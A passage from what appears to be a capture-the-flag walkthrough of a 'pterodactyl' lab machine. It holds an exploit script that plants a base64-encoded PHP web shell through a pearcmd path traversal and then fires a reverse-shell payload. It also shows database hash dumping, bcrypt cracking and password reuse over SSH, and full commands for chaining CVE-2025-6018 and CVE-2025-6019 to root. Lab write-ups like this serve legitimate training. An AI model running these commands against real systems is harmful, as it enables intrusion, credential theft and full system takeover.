p_createfile = "echo\\$\\\\{IFS\\\\}PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOyA/Pg==\\$\\\\{IFS\\\\}|\\$\\\\{IFS\\\\}tee\\$\\\\{IFS\\\\}1.txt"
p_decode = "cat\\$\\\\{IFS\\\\}1.txt\\$\\\\{IFS\\\\}|\\$\\\\{IFS\\\\}base64\\$\\\\{IFS\\\\}-d\\$\\\\{IFS\\\\}|\\$\\\\{IFS\\\\}tee\\$\\\\{IFS\\\\}webshell.php"
# Ugly but have to use curl since the package requests won't allow us to send characters like '{' without encoding them

print("[+]Begin Creating Webshell..")
#payload 1
os.system(f"curl \"http://{host}/locales/locale.json?+config-create+/&locale=../../../../..{pear_path}&namespace=pearcmd&/<?=system('{p_createfile}')?>+/tmp/payload.php\" > /dev/null 2>&1")
os.system(f"curl \"http://{host}/locales/locale.json?locale=../../../../../tmp&namespace=payload\" > /dev/null 2>&1")
time.sleep(5)

print("[+]Begin Decoding Webshell..")
#payload 2
os.system(f"curl \"http://{host}/locales/locale.json?+config-create+/&locale=../../../../..{pear_path}&namespace=pearcmd&/<?=system('{p_decode}')?>+/tmp/payload.php\" > /dev/null 2>&1")
os.system(f"curl \"http://{host}/locales/locale.json?locale=../../../../../tmp&namespace=payload\" > /dev/null 2>&1")
time.sleep(5)

os.system(f"curl \"http://{host}/webshell.php?cmd={p_rev}\"  > /dev/null 2>&1 &")
print("[+]Webshell Created Successfully..")

print("Done ! Check your listener now..")
1
python3 exploit.py
 We have a shell!
There are two users, headmonitor and phileasfogg3


We have permission to read the user flag from phileasfogg3’s home directory. We do not have permission to view headmonitor’s directory
We know there is a mariadb database being hosted on this server from our previous enumeration. Let’s see if we can extract any credentials from there.
mariadb won’t function properly in the current shell we have, so we can stabilise with the following set of commands:
1
2
3
4
5
script /dev/null -c bash
stty raw -echo; fg
export TERM=xterm
export SHELL=bash
stty rows 40 columns 120

We can now connect to the MariaDB instance:
1
mariadb -h 127.0.0.1 -u pterodactyl -pPteraPanel panel
Listing the Tables
1
SHOW TABLES;

Listing user_ssh_keys and users tables
1
2
3
4
SELECT * FROM user_ssh_keys;

SELECT * FROM users;

The users table contained valuable information, notably the username and password has of the users headmonitor and phileasfogg3.
1
2
phileasfogg3:$2y$10$PwO0TBZA8hLB6nuSsxRqoOuXuGi3I4AVVN2IgE7mZJLzky1vGC9Pi
headmonitor:$2y$10$3WJht3/5GOQmOXdljPbAJet2C6tHP4QoORy1PSj59qJrU0gdX5gD2
Unfortunately these are bcrypt hashes which can take a while to crack. Fortunately I managed to get the phileasfogg3 user’s password very quickly with a dictionary attack.
1
john hash.txt -w=/usr/share/wordlists/rockyou.txt

phileasfogg3:!QAZ2wsx

These credentials could be subject to password re-use. I tested this by creating a new SSH into the machine as phileasfogg3
1
ssh [email protected] #enter !QAZ2wsx as pass
Getting Root
Once I had the user, I did some basic checks:
Check sudo privileges
 Nothing here.
linpeas.sh
linpeas.sh returned nothing of particular interest.
At this point it seemed like the priv esc would be quite vague.
OS Release
Checking the OS version revealed that we were on openSUSE Leap 15.6.

With this information I looked for some vulnerabilities relating to opensuse with “opensuse leap 15 exploits 2025” returning a promising result:

Pairing CVE-2025-6018 and CVE-2025-6019 together we can abuse PAM to go from a Local Privilege Escalation (LPE) to full Root. This Blog post from Qualys outlines the premise of this attack.
CVE-2025-6018This vulnerability aims to allow a remote attacker to trick the system’spolkit(PolicyKit) to think that the attacker is physically at the machine by manipulating their ‘seat’ and session allowing them to run commands that usually restricted in remote/untrusted sessions. Commands could include rebooting or powering the machine off, and disk mounting etc.
CVE-2025-6019Targets a vulnerability inlibblockdevand howudisksdaemon interacts with it when resizing an XFS file system. During the resize processudisksuseslibblockdevto temporarily mount the filesystem under/tmp. This mount does not enforcenosuidornodevsecurity options. This allows an attacker to mount an XFS image that contains a malicious set-user-ID executable (e.g., a modifiedbash). When executed, this binary can spawn a full root shell.
These publicly available Proofs-of-Concept helped me to manually exploit this machine: Exploit-DB 52386 and Metasploit PoC
Part 1 - CVE-2025-6018 PAM - allow_active spoof
The aim of this exploit
Validate Vulnerability
According to the OpenSUSE security notes, this CVE was patched in version pam >= 1.3.0-150000.6.83.1.
We can verify the currently installed version of PAM with:
1
rpm -qa pam

pam-1.3.0-150000.6.66.1 IS vulnerable to CVE-2025-6018.
Create Malicious PAM Environment file
We need to create a malicious ~/.pam_environment file for our low privilege user.
1
vim ~/.pam_environment
1
2
XDG_SEAT OVERRIDE=seat0
XDG_VTNR OVERRIDE=1

Verify Malicious PAM Environment
We need to log out and log back in for the PAM environment to take effect.
1
logout
Once logged back in, run this command to check if we have permission to reboot the machine:
1
gdbus call --system --dest org.freedesktop.login1 --object-path /org/freedesktop/login1 --method org.freedesktop.login1.Manager.CanReboot
If granted with the ('yes',) output - we have allow_access. This shows that the computer thinks we are physically present at the machine.
 We are now primed to escalate priviliges.
Part 2 - CVE-2025-6019 - LPE to Root
Now that we have spoofed PAM, we can abuse CVE-2025-6019
To sum up this part of the attack chain we:
- Create a local empty image
- Format the image to
xfs - Mount the new
xfsimage and copy thebashexecutable into it with the04555SUID bit set - Unmount the image
- Copy the malicious image to the target host
- Create a loop device
- Make the busy loop
- Trigger a resize whilst the loop is busy
- Run the
bashexecutable with-p
Creating malicious XFS image
On our local machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
# Create raw image disk file - 300mb of 0's (otherwise mkfs wont work)
dd if=/dev/zero of=/tmp/xfs_image.img bs=1M count=300

# Quitely convert create xfs img
mkfs.xfs -q /tmp/xfs_image.img

# Create a mount directory
mkdir -p /tmp/xfs_mount

# Populate XFS image with SUID-root bash
sudo mount -o loop /tmp/xfs_image.img /tmp/xfs_mount
sudo cp /bin/bash /tmp/xfs_mount/bash
sudo chmod 04555 /tmp/xfs_mount/bash
ls -la /tmp/xfs_mount # confirm SUID bit set
sudo umount /tmp/xfs_mount

Upload XFS image to machine
Use SCP to upload the image to the pterodactyl machine:
1
scp /tmp/xfs_image.img [email protected]:~/
Takes ~1min

Map the XFS Image with udisks
On the target machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
# Kill GVFS monitor
killall -KILL gvfs-udisks2-volume-monitor 2>/dev/null

# Create loop device (Copy 'loopX' value)
udisksctl loop-setup --file ~/xfs_image.img --no-user-interaction

# Start Busy Loop for 30 seconds to give us time to trigger a resize
while true; do /tmp/blockdev*/bash -c 'sleep 30' && break; done 2>/dev/null &

# Trigger resize (replace loop number with the one from above ) - should fail with "target is busy"
# Edit loopX
gdbus call --system --dest org.freedesktop.UDisks2 --object-path /org/freedesktop/UDisks2/block_devices/loopX --method org.freedesktop.UDisks2.Filesystem.Resize 0 '{}'

# Find the SUID bash executable (/tmp/blockdev.XXXXX/bash)
find /tmp -maxdepth 2 -name bash -perm -4000 -type f 2>/dev/null | head -1

# Run the bash executable with `-p`
./bash -p
 And we have root.